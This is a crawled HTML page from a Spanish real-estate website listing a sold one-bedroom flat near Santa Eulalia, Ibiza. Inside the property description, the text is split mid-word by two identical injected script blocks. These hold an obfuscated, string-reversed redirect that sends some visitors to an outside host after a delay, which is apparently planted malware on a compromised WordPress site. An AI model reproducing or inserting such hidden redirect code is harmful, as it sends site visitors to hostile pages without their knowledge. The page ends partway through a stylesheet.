

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ibizaandme.com/property/pv17172
body_size: 41215
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es-ES">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es-ES">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="es-ES">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>PV17172 | Ibiza &amp; Me</title>
<!-- Google Analytics Local by Webcraftic Local Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','http://www.ibizaandme.com/wp-content/plugins/simple-google-analytics/cache/local-ga.js','ga');
ga('create', 'UA-79601229-1', 'auto');
ga('send', 'pageview');
</script>
<!-- end Google Analytics Local by Webcraftic Local Google Analytics -->
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Lato:400', 'Open+Sans:400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <link rel="alternate" hreflang="es-ES" href="http://www.ibizaandme.com/property/pv17172" />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ibiza &amp; Me &raquo; Feed" href="http://www.ibizaandme.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Ibiza &amp; Me &raquo; Feed de los comentarios" href="http://www.ibizaandme.com/comments/feed" />
<meta property="og:image" content="http://www.ibizaandme.com/wp-content/uploads/2017/08/portada.jpg" />		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ibizaandme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.ibizaandme.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.ibizaandme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wds_frontend-css'  href='http://www.ibizaandme.com/wp-content/plugins/slider-wd/css/wds_frontend.css?ver=1.1.85' type='text/css' media='all' />
<link rel='stylesheet' id='wds_effects-css'  href='http://www.ibizaandme.com/wp-content/plugins/slider-wd/css/wds_effects.css?ver=1.1.85' type='text/css' media='all' />
<link rel='stylesheet' id='wds_font-awesome-css'  href='http://www.ibizaandme.com/wp-content/plugins/slider-wd/css/font-awesome/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='http://www.ibizaandme.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#ffffff;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='http://www.ibizaandme.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-menu-item-0-inline-css' type='text/css'>
.wpml-ls-slot-16, .wpml-ls-slot-16 a, .wpml-ls-slot-16 a:visited{background-color:#ffffff;color:#444444;}.wpml-ls-slot-16:hover, .wpml-ls-slot-16:hover a, .wpml-ls-slot-16 a:hover{color:#000000;background-color:#eeeeee;}.wpml-ls-slot-16.wpml-ls-current-language, .wpml-ls-slot-16.wpml-ls-current-language a, .wpml-ls-slot-16.wpml-ls-current-language a:visited{color:#444444;background-color:#ffffff;}.wpml-ls-slot-16.wpml-ls-current-language:hover, .wpml-ls-slot-16.wpml-ls-current-language:hover a, .wpml-ls-slot-16.wpml-ls-current-language a:hover{color:#000000;background-color:#eeeeee;}.wpml-ls-slot-16.wpml-ls-current-language .wpml-ls-slot-16, .wpml-ls-slot-16.wpml-ls-current-language .wpml-ls-slot-16 a, .wpml-ls-slot-16.wpml-ls-current-language .wpml-ls-slot-16 a:visited{background-color:#ffffff;color:#444444;}.wpml-ls-slot-16.wpml-ls-current-language .wpml-ls-slot-16:hover, .wpml-ls-slot-16.wpml-ls-current-language .wpml-ls-slot-16:hover a, .wpml-ls-slot-16.wpml-ls-current-language .wpml-ls-slot-16 a:hover {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-cms-nav-css-css'  href='http://www.ibizaandme.com/wp-content/plugins/wpml-cms-nav/res/css/navigation.css?ver=1.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='http://www.ibizaandme.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.4.20' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='http://www.ibizaandme.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.4.20' type='text/css' media='screen' />
<link rel='stylesheet' id='google-font-css'  href='//fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css'  href='http://www.ibizaandme.com/wp-content/themes/realty/assets/css/main.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://www.ibizaandme.com/wp-content/themes/realty_child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='print-css'  href='http://www.ibizaandme.com/wp-content/themes/realty/print.css' type='text/css' media='print' />
<script type='text/javascript'>
/* <![CDATA[ */
var map_options = {"map_style":"[{\"featureType\":\"water\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#e9e9e9\"},{\"lightness\":17}]},{\"featureType\":\"landscape\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f5f5f5\"},{\"lightness\":20}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":17}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":29},{\"weight\":0.2}]},{\"featureType\":\"road.arterial\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":18}]},{\"featureType\":\"road.local\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":16}]},{\"featureType\":\"poi\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f5f5f5\"},{\"lightness\":21}]},{\"featureType\":\"poi.park\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#dedede\"},{\"lightness\":21}]},{\"elementType\":\"labels.text.stroke\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#ffffff\"},{\"lightness\":16}]},{\"elementType\":\"labels.text.fill\",\"stylers\":[{\"saturation\":36},{\"color\":\"#333333\"},{\"lightness\":40}]},{\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f2f2f2\"},{\"lightness\":19}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#fefefe\"},{\"lightness\":20}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#fefefe\"},{\"lightness\":17},{\"weight\":1.2}]}]"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/slider-wd/js/jquery.mobile.js?ver=1.1.85'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/slider-wd/js/wds_frontend.js?ver=1.1.85'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=8.3'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarousel.js?ver=8.3'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?sensor=false&#038;libraries=places&#038;v=3&#038;key=AIzaSyByQauSUKOeBvyk41A8EU9WHXz_Nm5CGyg'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/themes/realty/assets/js/theme-main.min.js'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/themes/realty/assets/js/bootstrap-datepicker/locales/bootstrap-datepicker.es.js'></script>
<link rel='https://api.w.org/' href='http://www.ibizaandme.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ibizaandme.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ibizaandme.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='PV17161 &#8211; Piso en Marina Botafoch' href='http://www.ibizaandme.com/property/pv17161-piso-en-marina-botafoch' />
<link rel='next' title='PV17133 Piso' href='http://www.ibizaandme.com/property/pv17133-piso' />
<meta name="generator" content="WordPress 5.3" />
<link rel="canonical" href="http://www.ibizaandme.com/property/pv17172" />
<link rel='shortlink' href='http://www.ibizaandme.com/?p=28341' />
<link rel="alternate" type="application/json+oembed" href="http://www.ibizaandme.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ibizaandme.com%2Fproperty%2Fpv17172" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ibizaandme.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ibizaandme.com%2Fproperty%2Fpv17172&#038;format=xml" />
<meta name="generator" content="WPML ver:3.7.1 stt:8,1,4,3,2;" />
<script type="text/javascript">
var ajaxURL = 'http://www.ibizaandme.com/wp-admin/admin-ajax.php';
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style>
body.page-template-template-home-properties-map-php .google-map, body.page-template-template-property-search-php .google-map { height: 400px; }
.property-image-container, .property-image-container .owl-item, .property-image-container .spinner { height: 600px; }
.property-item .property-tag { background: #43becc; }
a, #map-marker-container .content .title, div[id^=google-map] .title, body.single-property #property-features li i.fa-check, #sidebar .widget .widget-content table a { color: #43becc; }
header.navbar, header.navbar a { color: #ffffff }
header.navbar #login-bar-header a { color: #ffffff }
.btn-primary, .btn-primary:focus, input[type='submit'], .acf-button.blue, .primary-tooltips .tooltip-inner, .sub-menu li.current-menu-item, .sub-menu li:hover, .property-item .property-excerpt::after, .property-item.featured .property-title::after, #page-banner .banner-title:after, #pagination .page-numbers li .current, #pagination .page-numbers li .current:hover, .map-wrapper .map-controls .control.active, .map-wrapper .map-controls .control:hover, .datepicker table tr td.active.active, .datepicker table tr td.active:hover.active, .noUi-connect, body.single-property #property-status-update span, .more-link, .nav-tabs > li > a:hover, .nav-bottom .owl-nav div, .widget .owl-nav div, .entry-header .header-content, .property-header .status-update, #template-slideshow.slideshow-type-custom .title:after { background-color: #43becc }
input:focus, .form-control:focus, input:active, .form-control:active, ul#sidebar li.widget .wpcf7 textarea:focus, #footer li.widget .wpcf7 textarea:focus, ul#sidebar li.widget .wpcf7 input:not([type='submit']):focus, #footer li.widget .wpcf7 input:not([type='submit']):focus, .chosen-container.chosen-container-active .chosen-single, .chosen-container .chosen-drop { border-color: #43becc }
.primary-tooltips .tooltip.top .tooltip-arrow, .arrow-down, .sticky .entry-header { border-top-color: #43becc }
.primary-tooltips .tooltip.right .tooltip-arrow, .arrow-left { border-right-color: #43becc }
.primary-tooltips .tooltip.bottom .tooltip-arrow, .arrow-up { border-bottom-color: #43becc }
.primary-tooltips .tooltip.left .tooltip-arrow, .arrow-right, #property-slideshow .description .arrow-right { border-left-color: #43becc }
#template-slideshow .title { background-color: #43becc }
#template-slideshow .description .arrow-right { border-left-color: #43becc }
#template-slideshow .description .arrow-left { border-right-color: #43becc }
.input--filled label::before, .form-control:focus + label::before { border-color: #43becc !important }
body.rtl #property-slideshow .description .arrow-right { border-right-color: #43becc; border-left-color: transparent !important; }
.spinner { background-color: #f8f8f8; }
.map {
    margin:100px 0;
}
.ol-attribution {
    opacity: 0;
}
</style>
<link rel="icon" href="http://www.ibizaandme.com/wp-content/uploads/2016/03/cropped-LOGO-A-2019-24-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.ibizaandme.com/wp-content/uploads/2016/03/cropped-LOGO-A-2019-24-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.ibizaandme.com/wp-content/uploads/2016/03/cropped-LOGO-A-2019-24-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.ibizaandme.com/wp-content/uploads/2016/03/cropped-LOGO-A-2019-24-270x270.png" />

<!-- BEGIN Typekit Fonts for WordPress -->

<!-- END Typekit Fonts for WordPress -->

<style type="text/css" title="dynamic-css" class="options-output">body, .section-title span{background-color:#f8f8f8;}header.navbar, header.navbar .container .navbar-collapse{background-color:#2f2f2f;}header.navbar, header.navbar a{color:#ffffff;}header.navbar{font-family:Lato;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading header.navbar,{opacity: 0;}.ie.wf-loading header.navbar,{visibility: hidden;}h1, h2, h3, h4, h5, h6{font-family:Lato;font-weight:400;color:#00b8bd;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1, h2, h3, h4, h5, h6,{opacity: 0;}.ie.wf-loading h1, h2, h3, h4, h5, h6,{visibility: hidden;}body{font-family:"Open Sans";font-weight:400;color:#666666;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,{opacity: 0;}.ie.wf-loading body,{visibility: hidden;}#footer{background-color:#ffffff;}#footer #footer-bottom{background-color:#00b8bd;}#footer #footer-bottom, #footer #footer-bottom a, #footer .widget-title{color:#999999;}</style><!--[if lt IE 9]>
<script src="http://www.ibizaandme.com/wp-content/themes/realty/assets/js/html5.js"></script>
<![endif]-->
</head>

<body class="property-template-default single single-property postid-28341">


<header class="navbar">
  <div class="container">

    
  	
	  
	  <div class="navbar-header">

	    <button class="navbar-toggle" type="button" data-toggle="collapse" data-target=".navbar-collapse">
	    	<span class="sr-only">Skip navigation</span>
	    	<span class="icon-bar"></span>
	      <span class="icon-bar"></span>
	      <span class="icon-bar"></span>
		  </button>

		  <div class="navbar-brand">
		    <a href="http://www.ibizaandme.com/">
		    <img src="http://www.ibizaandme.com/wp-content/uploads/2016/03/LOGO-NUEVO-2019.png" alt="" />		    </a>
		    	    </div>

	    	    <div class="navbar-contact-details">
		    <div class="navbar-phone-number">+1 555 22 66 8890</div><div class="navbar-email"><a href="mailto:&#105;nf&#111;&#64;&#121;&#111;&#117;r&#99;om&#112;&#97;ny&#46;c&#111;m">info&#64;&#121;&#111;&#117;&#114;co&#109;&#112;an&#121;&#46;co&#109;</a></div>	    </div>
	    	    <div class="clearfix"></div>
				    <nav class="collapse navbar-collapse" role="navigation">
				<div class="nav navbar-nav"><ul id="menu-principal" class="clearfix"><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="http://www.ibizaandme.com/venta">Venta</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://www.ibizaandme.com/alquiler">Alquiler</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="http://www.ibizaandme.com/arquitectura">Arquitectura</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="http://www.ibizaandme.com/servicios">Servicios</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="http://www.ibizaandme.com/barcos">Yachting</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="http://www.ibizaandme.com/quienes-somos">Quiénes somos</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="http://www.ibizaandme.com/contacto">Contacto</a></li>
<li id="menu-item-wpml-ls-16-es" class="menu-item-language menu-item-language-current menu-item menu-item-has-children wpml-ls-slot-16 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-wpml-ls-16-es"><a title="ES" href="http://www.ibizaandme.com/property/pv17172"><img class="wpml-ls-flag" src="http://www.ibizaandme.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" alt="es" title="ES"><span class="wpml-ls-display">ES</span></a></li>
</ul></div>				<div id="toggle-navbar"><i class="icon-angle-right"></i></div>
			</nav>

		</div>

  </div>
</header>

<div class="container header-margin">

	</div>
	<div id="property-layout-full-width">
		<div class="property-image-container single custom cut">

	<!--div class="spinner">
	  <div class="bounce1"></div>
	  <div class="bounce2"></div>
	  <div class="bounce3"></div>
	</div-->
	<div id="property-carousel">
		<div class="property-image zoom" style="background-image:url(http://www.ibizaandme.com/wp-content/uploads/2017/08/portada.jpg)" data-title="portada" data-image="http://www.ibizaandme.com/wp-content/uploads/2017/08/portada.jpg" data-mfp-src="http://www.ibizaandme.com/wp-content/uploads/2017/08/portada.jpg" title="portada" data-hash="#"></div>	</div><!-- #property-carousel -->
	
</div><!-- .property-image-container -->
		
		<div class="property-header-container primary-tooltips title-style-gradient">

			<div class="container">
			<div class="property-header">
				<h1 class="title">
					<span>PV17172</span>
					<div class="clearfix mobile"></div>
					<span></span>
					<span><a href="#location"><i class="fa fa-map-marker" data-toggle="tooltip" title="Show Location"></i></a></span>
					<span></span>
					<span><a href="#" class="hide-title" data-toggle="tooltip" title="Hide Title"><i class="fa fa-arrow-up"></i></a></span>
				</h1>
				<div class="clearfix"></div>
				<div class="meta">

					<!-- SHOW PRICE IN PROPERTIE SLIDER -->
					215.000 €  &middot; Apartamentos/Pisos &middot; Venta
				</div>
				<div class="clearfix"></div>
				<div class="status-update">VENDIDO</div>			</div>

			<i class="show-title fa fa-arrow-down" data-toggle="tooltip" data-placement="bottom" title="Show Title"></i>

			</div>
		</div><!-- .property-header-container -->

	</div>

	<div class="container">
	<div class="property-meta primary-tooltips custom_tooltips">

		<div class="row">

							<div class="col-sm-4 col-md-4 center">
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">40 m²</div>
				</div>
								<div class="col-sm-4 col-md-4 center">
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
								<div class="col-sm-4 col-md-4 center">
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
								<div class="col-sm-4 col-md-4 center">
					<div class="meta-title"><img class="energetic-image" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/certificado.jpg"/></div>
					<div class="meta-data" data-toggle="tooltip" title="Certificación Energética">No disponible aún
</div>
				</div>
				


					</div>

	</div><!-- .property-meta -->

	<div class="row">

		<!-- CUSTOM PROPERTY TITLE -->
		<div class="col-sm-8 col-md-9">

			<h1>
				PV17172			</h1>

			<div class='mobile-price'>215.000 €  &middot; Apartamentos/Pisos &middot; Venta</div>
			<!-- bloque header pdf -->
		    <div class="pdf  widget-pdf  widget-pdf--header">
		    <section id="sidebar-pdf"><span class="pdfsectiontitle">Descargar versión PDF</span><ul class="list-unstyled row"><li class="col-sm-12"><i class="fa fa-file-pdf-o"></i> <a href="http://www.ibizaandme.com/wp-content/uploads/2017/08/PV17172.pdf" target="_blank"><span class="pdftext"><span class="pdfcode">PV17172</span><span class="pdfname"></span></span></a></li></ul></section>		    </div>

		</div>
		<!-- CUSTOM PROPERTY TITLE -->

		<div class="col-sm-8 col-md-9">
		<div id="main-content" class="content-box">


      	    	<section id="property-video">
								</section>
	    	


			<section id="property-content">
				<h3 class="section-title"><span>Detalles adicionales</span></h3><p>Piso de 40m2 de una habitación y un baño ubicado en urbanización a pocos minu<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos de Santa Eulalia. Piscina comunitaria, <script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>totalmente reformado.</p>
<p>&nbsp;</p>
<div id="wondercarousellightbox_options" data-skinsfoldername=""  data-jsfolder="http://www.ibizaandme.com/wp-content/plugins/wonderplugin-carousel/engine/" style="display:none;"></div>
<style type="text/css">@import url(https://fonts.googleapis.com/css?family=Open+Sans);   #wonderplugincarousel-186 .amazingcarousel-image {	 	position: relative; 	padding: 4px; }  #wonderplugincarousel-186 .amazingcarousel-image img { 	display: block; 	width: 100%; 	max-width: 100%; 	border: 0; 	margin: 0; 	padding: 0; 	-moz-border-radius: 0px; 	-webkit-border-radius: 0px; 	border-radius: 0px; 	-moz-box-shadow:  0 1px 4px rgba(0, 0, 0, 0.2); 	-webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2); 	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2); }  #wonderplugincarousel-186 .amazingcarousel-title { 	position:relative; 	font:14px "Open Sans", sans-serif; 	color:#333333; 	margin:6px; 	text-align:center; 	text-shadow:0px 1px 1px #fff; }  #wonderplugincarousel-186 .amazingcarousel-list-container {  	padding: 16px 0; }  #wonderplugincarousel-186 .amazingcarousel-item-container { 	text-align: center; 	padding: 4px; 	background-color: #fff; 	border: 1px solid #ddd; 	-moz-box-shadow: 0px 0px 5px 1px rgba(96, 96, 96, 0.1); 	-webkit-box-shadow: 0px 0px 5px 1px rgba(96, 96, 96, 0.1); 	box-shadow: 0px 0px 5px 1px rgba(96, 96, 96, 0.1); }  #wonderplugincarousel-186 .amazingcarousel-prev { 	left: 0%; 	top: 50%; 	margin-left: -48px; 	margin-top: -16px; }  #wonderplugincarousel-186 .amazingcarousel-next { 	right: 0%; 	top: 50%; 	margin-right: -48px; 	margin-top: -16px; }  #wonderplugincarousel-186 .amazingcarousel-nav { 	position: absolute; 	width: 100%; 	top: 100%; }  #wonderplugincarousel-186 